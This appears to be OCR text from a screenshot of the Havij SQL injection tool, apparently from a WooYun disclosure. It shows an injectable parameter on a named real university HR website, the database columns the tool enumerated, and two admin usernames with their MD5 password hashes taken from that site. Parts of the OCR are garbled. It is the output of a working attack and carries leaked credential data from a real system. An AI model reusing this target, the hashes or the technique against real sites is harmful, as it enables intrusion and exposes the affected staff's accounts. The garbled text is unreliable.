 Havij
Target: http://hr.shmtu.edu.cn/cn/article.php?id=97
Keyword: Auto Detect Syntax: Auto Detect Analy
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Loa
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
last_time
update_time
create_ip
create_time
email
hNsh
password
showname
username
uid
admin_log
efriq_nrq}p
onfrrnc}mpn_tfhe}c
username password
`dmin e2ff0e900Ze91Z65a32e3cb7a0992678
yingxm 26023482ba63511093dcac4e561b109f
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Count(*) of hr.admin_user is 2
FLength of 'Column Data' is 38
CColumn Data: `dmin^e2ff0e900Ze91Z65a32e3cb7a0992678
Data Found: username,password=`dmin^e2ff0e900Ze91Z65a32e3cb7a0992678
FLength of 'Column Data' is 39
CColumn Data: yingxm^26023482ba63511093dcac4e561b109f
Data Found: username,password=yingxm^26023482ba63511093dcac4e561b109f
Finding admin page: http://hr.shmtu.edu.cn/cn/
IJob Finished
www.wooyun.org